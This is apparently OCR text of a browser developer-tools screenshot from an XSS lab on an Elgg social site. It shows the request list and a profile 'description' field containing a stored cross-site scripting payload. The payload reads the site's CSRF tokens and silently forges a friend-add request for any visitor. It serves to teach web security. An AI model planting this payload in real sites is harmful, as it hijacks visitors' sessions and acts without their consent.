 Inspector Console Debugger Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache
Filter URLs
Sta… Meth… Fil Do Cause
Headers Cookies Params Response Timings Stack Trace
Filter request parameters
200 GET img
200 GET jque… … script
200 GET jque… … script
200 GET requ… … script
200 GET requ… … script
200 GET elgg.js … script
200 GET en.js … script
200 GET init.js … script
200 GET read… … script
200 GET Plugi… … script
302 POST edit … xhr
200 GET alice … xhr
16 requests 147.51 KB / 11.81 KB transfer
contactemail:
description: Samy is my hero<script
type="text/javascript">window.onload = function () {var
Ajax = null;var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;var token = "&__elgg_token=" +
elgg.security.token.__elgg_token;var sendurl =
"http://www.xsslabelgg.com/action/friends/add?friend=47" +
ts + token + ts + token;Ajax = new
XMLHttpRequest();Ajax.open("GET", sendurl,
true);Ajax.setRequestHeader("Host",
"www.xsslabelgg.com");Ajax.setRequestHeader("Content-
Type", "application/x-www-form-urlencoded");Ajax.send();}
</script>
guid: 44
interests:
location: